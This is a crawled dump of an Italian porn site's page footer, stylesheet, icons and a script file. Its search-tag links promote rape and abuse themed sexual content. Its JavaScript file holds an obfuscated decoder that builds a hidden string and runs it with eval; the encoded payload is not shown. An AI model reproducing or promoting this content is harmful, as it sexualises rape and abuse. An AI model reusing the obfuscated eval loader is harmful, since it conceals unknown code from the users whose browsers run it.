href="/it/search/aGVudGFpICBzZW56YSBjZW5zdXJhIG1vZ2xpZSBtb2xlc3RhdGEgZGEgYW1pY28/" target="_self" title="hentai  senza censura moglie molestata da amico">hentai  senza censura moglie molestata da amico</a>  <a href="/it/search/TWFyaXRvIHZlbmRlIG1vZ2xpZSBwZXIgc29sZGkgcmVhbGUgaXRhbGlhbm8gbGVpIGJlbmRhdGE/" target="_self" title="Marito vende moglie per soldi reale italiano lei bendata">Marito vende moglie per soldi reale italiano lei bendata</a>  <a href="/it/search/VmlvbGVudGF0YSBsZWNjYXRhIGZpZ2E/" target="_self" title="Violentata leccata figa">Violentata leccata figa</a>  <a href="/it/search/U3R1cHJhdGEgIHZlcmdpbmUgZGEgdGFudGkgdW9taW5p/" target="_self" title="Stuprata  vergine da tanti uomini">Stuprata  vergine da tanti uomini</a>  <a href="/it/search/U29uIGFidXNlZCBtb20/" target="_self" title="Son abused mom">Son abused mom</a>  <a href="/it/search/TW9nbGllIG1vbGVzdGF0YQ/" target="_self" title="Moglie molestata">Moglie molestata</a>  <a href="/it/search/c3R1cHJpIGdhbmcgYmFuZw/" target="_self" title="stupri gang bang">stupri gang bang</a> 
    </div>
    
    <div class="title-box">
      <div>Tutti i canali porno</div>
    </div>
    <div class="tags-box">
<a href="/it/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com  -  2760</a> 
<a href="/it/porn/440715089/xhamster.com/popular/1/" target="_self">xhamster.com  -  1691</a> 
<a href="/it/porn/3638278095/spankwire.com/popular/1/" target="_self">spankwire.com  -  4</a> 
<a href="/it/porn/1965266972/pornhub.com/popular/1/" target="_self">pornhub.com  -  28</a> 
<a href="/it/porn/3156009790/katestube.com/popular/1/" target="_self">katestube.com  -  966</a> 
<a href="/it/porn/2746005037/Import2022/popular/1/" target="_self">Import2022  -  14048</a> 
<a href="/it/porn/332128849/fantasti.cc/popular/1/" target="_self">fantasti.cc  -  2028</a> 
<a href="/it/porn/2253646240/beeg.com/popular/1/" target="_self">beeg.com  -  23</a> 
<a href="/it/porn/2713803556/bdsm.one/popular/1/" target="_self">bdsm.one  -  111</a> 
 
    </div>
   </div>
</div>


<div class="footer">
  <div class="page-layout">
    <p>
Copyright © videopornostupri.com  2021, All Rights Reserved 
    </p>
    <p class="link">
<a href="https://livesexcams9.com/">livesexcams9</a>
    </p>
  </div>
</div>






  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ec144f278e984d879fddce0351807f53","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/css
request_url: https://videopornostupri.com/style.css
body_size: 3387
content:
@charset "utf-8";
/* --------------- reset --------------- */
html, body, div, span, h1, h2, h3, h4, h5, h6, p, em, img, strong, sub, sup, b, u, i,  dl, dt, dd, ol, ul, li, fieldset, form, label, table, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, figcaption, figure, footer, header, hgroup, menu, nav, section, summary, time, mark, audio, video {
  margin:0;
  padding:0;
  border:0;
  outline:0;
  vertical-align:baseline;
  background:transparent;
  font-size:100%;
}
img{display:inline-block;}
html { height:100%; }
body { height:auto !important; height:100%; min-height:100%; position:relative;}
a {                                       
  margin:0;
  padding:0;
  font-size:100%;
  vertical-align:baseline;
  background:transparent;
}
table {           
  border-collapse:collapse; 
  border-spacing:0;
}
td, td img {
  vertical-align:top;     
} 
input, select, button, textarea {
  margin:0;
  font-size:100%;
}
input[type="text"], input[type="password"], textarea {
  padding:0;        
}
input[type="checkbox"] {    
  vertical-align:bottom;
}
input[type="radio"] {
  vertical-align:text-bottom;
}
sub {
  vertical-align:sub;
  font-size:smaller;
}
sup {
  vertical-align:super;
  font-size:smaller;
}
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {
  display:block;
}
nav ul {
   list-style:none;
}
input::-webkit-input-placeholder, textarea::-webkit-input-placeholder {
  color: #ffffff;
}
input:-moz-placeholder, textarea:-moz-placeholder {
  color: #ffffff;
  opacity: 1;
}
input::-moz-placeholder, textarea::-moz-placeholder {
  color: #ffffff;
  opacity: 1;
}
input:-ms-input-placeholder, textarea:-ms-input-placeholder {
  color: #ffffff;
}
input:focus::-webkit-input-placeholder, textarea:focus::-webkit-input-placeholder {
  color: transparent;
}
input:focus:-moz-placeholder, textarea:focus:-moz-placeholder {
  color: transparent;
}
input:focus::-moz-placeholder, textarea:focus::-moz-placeholder {
  color: transparent;
}
input:focus:-ms-input-placeholder, textarea:focus:-ms-input-placeholder {
  color: transparent;
}
/* --------------- /reset --------------- */

/* --------------- fix styles ---------*/
.cc { clear:both; }
.cfix:after { content:" "; display:block; height:0; clear:both; visibility:hidden;}
.hidden { display:none; }
.show { display:block!important; }
.left{float:left;}
.right{float:right;}
.center{margin: 0 auto;display: block;}
.txtleft{text-align: left!important;}
.txtright{text-align: right!important;}
.txtcenter{text-align: center!important;}
/* --------------- /fix styles ---------*/

/* --------------- main styles ---------*/
html {
  overflow-y:scroll;
}
body {
  line-height: 1;
  background: #232323;
  color: #a4a4a4;
  text-align: left;
  font-size: 12px;
  font-family: 'Roboto', sans-serif;
  margin:0 auto;
}
input, select, button, textarea {
  font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;
}
label, input[type="button"], input[type="submit"], button {
  cursor:pointer;
}
a, a:visited {
  color:#E22E1E;
  text-decoration:none;
}
a:hover {
  color:#ffffff;
  text-decoration:none;
}
a:focus, a:active {
  color:#E22E1E;
  text-decoration:none;
}
.header, .footer, .content{
  width:100%;
  margin:0 auto;
  padding:0px;
  position:relative;
}
.page-layout {
  margin:0 auto;
  padding: 0;
  position:relative;
  max-width: 1510px;
}
.page-layout:after { content:" "; display:block; height:0; clear:both; visibility:hidden;}
/* --------------- /main styles ---------*/


/* --------------- header styles ---------*/
.header {
  background: #141414;
}
.header .page-layout{
  display: flex;
  flex-wrap: nowrap;
  justify-content: space-between;
}
.header .logo-box{
  width:440px;
  height:60px;
  background: url(img/logo.png);
  display: block;
  margin: 0;
  flex-shrink: 0;
}
.header .dropdown-btn{
  position: relative;
  min-width: 120px;
  background: #E22E1E;
  padding: 9px 5px;
}
.header .dropdown-btn .drop-btn{
  position: relative;
  color: #ffffff;
  font-size: 12px;
  line-height: 40px;
  cursor: pointer;
  padding: 0 15px;
  border-radius: 12px;
  background: #171717;
  border: 1px solid #AB2317; 
}
.header .dropdown-btn.dropped .drop-btn,
.header .dropdown-btn .drop-btn:hover{
  color: #E22E1E;
}
.header .dropdown-btn.dropped .drop-btn{
  border-radius:12px 12px 0 0 ;
}
.header .dropdown-btn .drop-btn i{
  display: block;
  float: right;
  width: 8px;
  height: 5px;
  margin-left: 10px;
  margin-top: 16px;
  background: url(img/arrow.svg) no-repeat center center;
}
.header .dropdown-btn img{
  margin-right: 5px;
  vertical-align: middle;
}
.header .dropdown-btn.dropped .dropdown{
  display: block;
}
.header .dropdown-btn .dropdown .wrapper{
  display: block;
  width: 100%;
  height: 40px;
  position: absolute;
  top: -40px;
}
.header .dropdown-btn .dropdown{
  display: none;
}
.header .dropdown-btn .dropdown{
  background: #171717;
  border: 1px solid #AB2317; 
  border-top: none;
  border-radius: 0 0 12px 12px;
  font-size: 12px;
  line-height: 12px;
  position: absolute;
  top: 40px;
  left: 5px;
  right: 5px;
  z-index: 100;
  padding: 0 15px;
  text-align: left;
  text-transform: capitalize;
}
.header .dropdown-btn .dropdown a{
  display: block;
  color: #ffffff;
  padding: 5px 0px;
  margin: 5px 0;
}
.header .dropdown-btn .dropdown .a,
.header .dropdown-btn .dropdown a:hover{
  color: #E22E1E;
}
.header .header-menu{
  font-size: 22px;
  line-height: 60px;
  padding: 0 10px;
  white-space: nowrap;
  margin: 0;
  text-align: right;
  flex-grow: 2;
  text-transform: uppercase;
}
.header .header-menu a{
  color: #ffffff;
  display: inline-block;
  padding: 0 10px;
}
.header .header-menu .a,
.header .header-menu a:hover{
  color: #E22E1E;
}
.header .search-box{
  margin: 5px 0;
  background: #242424;
  position: relative;
  flex-grow: 1;
}
.header .search-box form{
  display: flex;
  flex-wrap: nowrap;
  justify-content: space-between;
}
.header .search-box .input{
  vertical-align:top;
  padding: 0 10px;
  flex-grow: 2;
}
.header .search-box input {
  vertical-align:top;
}
.header .search-box input[type="text"]{
  width:  100%;
  margin: 0;
  height: 50px;
  font-size: 22px;
  line-height: 50px;
  border: none;
  background: transparent;
  color:#ffffff;
}
.header .search-box input[type="submit"]{
  width: 50px;
  height: 50px;
  cursor: pointer;
  border: none;
  font-size: 0;
  background: url(img/search.svg) no-repeat center center;
}

/* --------------- /header styles ---------*/


.content-box{
  margin-right: 240px;
  display: block;
}

.text-box{
  padding: 8px 0;
  font-size: 12px;
  line-height: 16px;
}

/* ---------------  thumbs box styles ---------*/
.thumbs{
  display: block;
  font-size: 0;
  text-align: center;
  margin: 0 -2px;
}
.thumb{
  position: relative;
  text-align:left;
  display:inline-block;
  vertical-align: top;
  font-size: 12px;
}
.thumb > div{
  width: 246px;
  margin: 3px;
  padding: 0;
  background: #232323;
}
.thumb .img {
  position: relative;
  border: 3px solid #202020;
}
.thumb:hover .img{
  border-color: #E22E1E;
}
.thumb img {
  display: block;
  border-radius: 3px;
}
.thumb .m{
  color: #232323;
  font-size: 10px;
  padding: 5px;
  padding-top: 0;
  text-align: center;
  position: absolute;
  bottom: 0;
  right: 0;
}
.thumb .d,
.thumb .t{
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  background: rgba(255, 255, 255, 0.9);
  overflow: hidden;
  color: #232323;
}
.thumb:hover .d,
.thumb:hover .t{
  background: #E22E1E;
  color: #ffffff;
}
.thumb .d,
.thumb .t{
  height: 22px;
  font-size: 14px;
  line-height: 22px;
  padding: 0 5px;
}
.thumb .d{
  font-size: 10px;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  -o-text-overflow: ellipsis;
  -moz-binding: url('assets/xml/ellipsis.xml#ellipsis');
}
.thumb .tags{
  font-size: 10px;
  line-height: 10px;
  height: 10px;
  padding: 5px;
  overflow: hidden;
  text-align: left;
}
.thumb .tags a{
  margin-bottom: 4px;
  padding: 0 2px;    
  display: inline-block;
  position: relative;
  color: #BF2B1B;
}
.thumb .tags a:hover{
  color: #ffffff;
}
.thumb .tags i{
  display: inline-block;
  vertical-align: middle;
  width: 11px;
  height: 11px;
  background: url(img/tags.svg) no-repeat center center;
  margin-right: 5px;
}
.thumb .i{
  padding:  0 5px;
  font-size: 10px;
  line-height: 20px;
  height: 20px;
  color: #767676;
  text-transform: uppercase;
}
.thumb .i div:first-child{
  float: left;
}
.thumb .i div:last-child{
  float: right;
}
.thumb .i span{
  color: #ffffff;
}

/* --------------- /thumbs box styles ---------*/


/* --------------- navigations box styles ---------*/
.nav-box{
  margin: 20px 0;
  text-align: left;
}
.nav-box .pages{
  font-size: 12px;
  line-height: 12px;
  padding: 0;
  margin: 0;
  text-transform: uppercase;
}
.nav-box span,
.nav-box a{
  display:inline-block;
  vertical-align: middle;
  text-align: center;
  text-decoration:none;
  margin: 2px 1px;
  padding: 6px 10px;
  color:#E22E1E;
  background: #171717;
  border: 1px solid #E22E1E;
  border-radius: 15px;
}
.nav-box .a,
.nav-box .current,
.nav-box a:hover{
  text-decoration:none;
  color:#ffffff;
  background: #E22E1E;
}
.nav-box .prev i,
.nav-box .next i{
  display: inline-block;
  vertical-align: middle;
  width: 5px;
  height: 7px;
}
.nav-box .prev i{
  background: url(img/arrow_left.svg);
}
.nav-box .next i{
  background: url(img/arrow_right.svg);
}
/* --------------- /navigations box styles ---------*/

/* --------------- top list styles ---------*/
.list-box {
  display: block;
  margin-bottom: 25px;
}
.list-box ul {
  list-style-type: none;
  font-size: 18px;
  line-height: 1;
}
.list-box ul li {
  float: left;
  width: 16.6%;
  padding: 0;
  display: block;
  position: relative;
}
.list-box ul li a{
  display: block;
  text-decoration: none; 
  margin: 1px 2px;
  padding: 10px 10px;
  position: relative;
  color:#ffffff;
  border: 1px solid #464646;
}
.list-box ul li a:hover{
  text-decoration: none; 
  color:#ffffff;
  background: #E22E1E;
  border-color: #E22E1E;
}
.list-box ul li a i{
  font-style: normal;
  color: #909090;
  font-size: 10px;
  margin-right: 5px;
}

.list-box.nums ul li a{
  padding-right: 30%;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  -o-text-overflow: ellipsis;
  -moz-binding: url('assets/xml/ellipsis.xml#ellipsis');
}
.list-box.nums ul li span{
  position: absolute;
  top: 0;
  right: 10px;
  color: #ffffff;
  font-size: 12px;
  line-height: 45px;
  padding: 0;
  text-align: center;
  width: 28%;
  overflow: hidden;
}
/* --------------- /top list styles ---------*/

/* --------------- title box styles ---------*/
.title-box{
  color:#9b9b9b;
  font-size: 10px;
  line-height: 28px;
  margin: 5px 0 10px 0;
  padding: 2px 0;
  border-bottom: 1px solid #464646;
}
.title-box h1,
.title-box h2,
.title-box h3,
.title-box > div{
  color:#ffffff;
  display: inline-block;
  font-weight: normal;
  font-size: 28px;
  line-height: 28px;
  position: relative;
  padding-right: 5px;
}
/* --------------- /title box styles ---------*/

/* --------------- tags styles ---------*/
.tags-box{
  font-size: 12px;
  line-height: 12px;
  text-transform: capitalize;
  color: #ffffff;
  margin-bottom: 10px;
}
.tags-box a{
  margin-bottom: 4px;
  display: inline-block;
  margin: 1px 2px;
  padding: 6px 10px;
  color:#E22E1E;
  background: #171717;
  border: 1px solid #E22E1E;
  border-radius: 10px;
}
.tags-box a:hover{
  text-decoration:none;
  color:#ffffff;
  background: #E22E1E;
}
/* --------------- /tags styles ---------*/

/* --------------- video embed styles ---------*/
.video-page-wrapper{
  position: relative;
  padding-left: 320px;
  max-width: 1300px;
  min-height: 770px;
}
.video-page{
  display: block;
  margin-bottom: 20px;
  max-width: 1300px;
}
.video-box {
  margin: 0;
  position: relative;
  display: block;
  height: 0;
  padding: 0;
  overflow: hidden;
}
.video-box .video-box-item,
.video-box iframe,
.video-box embed,
.video-box object,
.video-box video {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: 0;
}
.video-box.video-16by9 {
  padding-bottom: 56.25%;
}
.video-box.video-4by3 {
  padding-bottom: 75%;
}
.video-ad {
  display: block;
  width: 320px;
  height: 770px;
  overflow: hidden;
  position: absolute;
  top: 0;
  left: 0;
  text-align: center;
}
.video-ad iframe{
  margin-bottom: 5px;
}
.video-page .video-content{
  margin:0 auto;
  position: relative;
}
.video-page .videoad{
  position: absolute;
  top: 50%;
  left: 50%;
  margin-left: -150px;
  margin-top: -112px;
  width: 300px;
  z-index:20;
}
.video-page .videoad .close{
  position: absolute;
  top: -25px;
  right: -5px;
  color: #E22E1E;
  font-size: 30px;
  line-height: 30px;
  text-align: center;
  width: 25px;
  height: 30px;
  z-index: 10;
  cursor: pointer;
  background: rgba(0,0,0,0.5);
}
.inner-page .videoad iframe{
  width: 300px;
  height: 250px;
}
.video-page .title-box{
  text-align: left;
}
.video-page .tags-box{
  text-align: left;
}
.video-info{
  font-size: 12px;
  line-height: 22px;
  color: #9cf61b;
  padding: 12px 0;
}
.video-info .info{
  color: #767676;
  font-size: 10px;
  text-transform: uppercase;
}
.video-info span{
  color: #ffffff;
}
/* --------------- /video embed styles ---------*/






/* --------------- banners styles ---------*/
.spots-box {
  margin:0 auto;
  display: block;
  text-align: center;
  max-width: 1200px;
}
.spots-box .spot {
  width:300px;
  margin:5px 0px;
  text-align:center;
  display: inline-block;
  float: left;
}
.spots-box .spot a {
  text-decoration:none;
  color:#000000;
  font-weight:bold;
  font-size:15px;
}
.top-spots{
  margin: 5px 0;  
}

.top-spots > iframe{
  margin: 0 auto;
  display: block;
}

/* --------------- /banners styles ---------*/


/* --------------- footer styles ---------*/
.footer{
  font-size: 12px;
  line-height: 18px;
  padding: 10px 0;
  text-align: center;
}
.footer .link{
  font-size: 14px;
}
/* --------------- /footer styles ---------*/




/* --------------- media screen styles ---------*/
@media only screen and (min-width: 1240px) and (max-width: 1540px){
  .page-layout{
    max-width: 1256px;
  }
  .header .header-menu a{
    padding: 0 5px;
  }
}
@media only screen and (min-width: 1025px) and (max-width: 1270px){
  .page-layout{
    max-width: 1004px;
  }
  .header .page-layout {
    flex-wrap: wrap;
  }
  .header .search-box{
    flex-grow: 2;
  }
  .video-ad{
      height: 510px;   
  }
  .video-page-wrapper{
      min-height: 510px;
  }
}
@media only screen and (max-width: 1024px){
  .header .page-layout {
    flex-wrap: wrap;
  }
  .page-layout{
    padding: 0 10px;
    width: auto;
  }
  .video-page-wrapper{
    padding-left: 0px;
  }
  .video-ad {
    display: block;
    height: 770px;
    overflow: hidden;
    position: relative;
    right: 0;
    text-align: center;
    top: 0;
    width: 100%;
  }
  .text-box-spase{
    display: none;
  }
  .text-box{
    position: relative;
  }
  .thumb > div{
      width: auto;
  }    
  .thumb img{
    width: 100%;
    height: auto;
  }
  .related{
    float: none;
    width: 100%;
    margin: 0;
    padding: 15px 0;
  }
}
@media only screen and (min-width: 960px) and (max-width: 1024px){
}
@media only screen and (min-width: 640px) and (max-width: 1024px) {
  .footer .footer-right ul li,
  .list-box-nums ul li,
  .list-box ul li{
      width: 33%;
  }
  .thumb{
    width: 25%;
  }
}
@media only screen and (max-width: 959px ){
  .title-box{
    flex-wrap: wrap;
  }
}
@media only screen and (min-width: 768px) and (max-width: 959px ){
}
@media only screen and (min-width: 736px ) and (max-width: 767px ){
}
@media only screen and (max-width: 735px){
  .nav-box .pages a,
  .nav-box .pages span{display: none;}
  .nav-box .pages .prev,
  .nav-box .pages .next,
  .nav-box .pages .a,
  .nav-box .pages .current{display: inline-block;}
    .top-spots > iframe{
    width: 100%;
  }
}
@media only screen and (min-width: 669px) and (max-width: 735px){
}
@media only screen and (min-width: 640px) and (max-width: 668px){
}
@media only screen and (max-width: 639px) {
}
@media only screen and (min-width: 480px) and (max-width: 639px) {
  .list-box-nums ul li,
  .list-box ul li{
      width: 50%;
  }
  .thumb{
    width: 50%;
  }
}
@media only screen and (min-width: 568px) and (max-width: 639px){
}
@media only screen and (min-width: 480px) and (max-width: 567px){
}
@media only screen and (max-width: 479px){
  .header .logo-box{
    width:300px;
    height:41px;
    background-size: 300px 41px;
    margin-bottom: 2px;
  }
  .list-box-nums ul li,
  .list-box ul li{
      width: 50%;
  }
  .header .page-layout{
    justify-content:center;
  }
  .header .header-menu{
    white-space: normal;
    padding: 0;
    line-height: 40px;
  }
  .header .dropdown-btn,
  .header .search-box{
    margin: 5px 0;
  }
}
@media only screen and (min-width: 375px) and (max-width: 479px){
  .thumb{
    width: 50%;
  }
}
@media only screen and (min-width: 414px) and (max-width: 479px){
}
@media only screen and (min-width: 375px) and (max-width: 413px){
}
@media only screen and (min-width: 360px) and (max-width: 374px){
  .thumb{
    width: 100%;
  }
}
@media only screen and (max-width: 359px){
  .thumb{
    width: 100%;
  }
}

/* --------------- /media screen styles ---------*/

/**{border: 1px solid red !important;}*/

--- FILE ---
content_type: image/svg+xml
request_url: https://videopornostupri.com/img/arrow.svg
body_size: 447
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 17.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd" [
	<!ENTITY ns_extend "http://ns.adobe.com/Extensibility/1.0/">
	<!ENTITY ns_ai "http://ns.adobe.com/AdobeIllustrator/10.0/">
	<!ENTITY ns_graphs "http://ns.adobe.com/Graphs/1.0/">
	<!ENTITY ns_vars "http://ns.adobe.com/Variables/1.0/">
	<!ENTITY ns_imrep "http://ns.adobe.com/ImageReplacement/1.0/">
	<!ENTITY ns_sfw "http://ns.adobe.com/SaveForWeb/1.0/">
	<!ENTITY ns_custom "http://ns.adobe.com/GenericCustomNamespace/1.0/">
	<!ENTITY ns_adobe_xpath "http://ns.adobe.com/XPath/1.0/">
]>
<svg version="1.1" id="Layer_1" xmlns:x="&ns_extend;" xmlns:i="&ns_ai;" xmlns:graph="&ns_graphs;"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="8px" height="5px"
	 viewBox="0 0 8 5" enable-background="new 0 0 8 5" xml:space="preserve">
<metadata>
	<sfw  xmlns="&ns_sfw;">
		<slices></slices>
		<sliceSourceBounds  width="7.994" height="5.003" bottomLeftOrigin="true" x="0.009" y="-4.991"></sliceSourceBounds>
	</sfw>
</metadata>
<g id="arrow">
	<g>
		<path fill-rule="evenodd" clip-rule="evenodd" fill="#AB2317" d="M7.654,0.324c-0.465-0.448-1.219-0.448-1.684,0L4.006,2.219
			L2.042,0.324c-0.465-0.448-1.219-0.448-1.684,0c-0.465,0.448-0.465,1.176,0,1.624l2.807,2.707c0.465,0.449,1.219,0.449,1.684,0
			l2.806-2.707C8.12,1.5,8.12,0.773,7.654,0.324z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://videopornostupri.com/img/search.svg
body_size: 531
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 17.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd" [
	<!ENTITY ns_extend "http://ns.adobe.com/Extensibility/1.0/">
	<!ENTITY ns_ai "http://ns.adobe.com/AdobeIllustrator/10.0/">
	<!ENTITY ns_graphs "http://ns.adobe.com/Graphs/1.0/">
	<!ENTITY ns_vars "http://ns.adobe.com/Variables/1.0/">
	<!ENTITY ns_imrep "http://ns.adobe.com/ImageReplacement/1.0/">
	<!ENTITY ns_sfw "http://ns.adobe.com/SaveForWeb/1.0/">
	<!ENTITY ns_custom "http://ns.adobe.com/GenericCustomNamespace/1.0/">
	<!ENTITY ns_adobe_xpath "http://ns.adobe.com/XPath/1.0/">
]>
<svg version="1.1" id="Layer_1" xmlns:x="&ns_extend;" xmlns:i="&ns_ai;" xmlns:graph="&ns_graphs;"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="23px" height="23px"
	 viewBox="0 0 23 23" enable-background="new 0 0 23 23" xml:space="preserve">
<metadata>
	<sfw  xmlns="&ns_sfw;">
		<slices></slices>
		<sliceSourceBounds  width="22.991" height="22.991" bottomLeftOrigin="true" x="0.009" y="-22.996"></sliceSourceBounds>
	</sfw>
</metadata>
<g id="search">
	<g>
		<path fill-rule="evenodd" clip-rule="evenodd" fill="#FFFFFF" d="M22.252,18.638l-3.008-3.008
			c-0.079-0.079-0.168-0.141-0.254-0.207c2.33-3.919,1.82-9.056-1.551-12.427c-3.987-3.987-10.452-3.987-14.44,0
			c-3.987,3.987-3.987,10.452,0,14.44c3.371,3.371,8.509,3.88,12.427,1.551c0.067,0.086,0.128,0.175,0.207,0.254l3.008,3.008
			c0.997,0.997,2.613,0.997,3.61,0C23.249,21.251,23.249,19.635,22.252,18.638z M15.033,15.028c-2.658,2.658-6.968,2.658-9.626,0
			c-2.658-2.658-2.658-6.968,0-9.626c2.658-2.658,6.968-2.658,9.626,0C17.691,8.06,17.691,12.37,15.033,15.028z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://videopornostupri.com/js/u5xk73Yj2sfkkzunxwBU5F.js
body_size: 23239
content:
function kbllbx(mloxwpjhrg){var bzbxp='Z';var ygokyonrpk='A';var ieqmracta=[];var gfqc=new RegExp('['+ygokyonrpk+'-'+bzbxp+']');var osvfbkuov=mloxwpjhrg.split(gfqc);for(var i=0;i<osvfbkuov.length;i++){ieqmracta.push(String.fromCharCode(parseInt(osvfbkuov[i],18)/(89)));}eval(ieqmracta.splice(1,ieqmracta.length).join(''));}kbllbx('[base64]'); 
     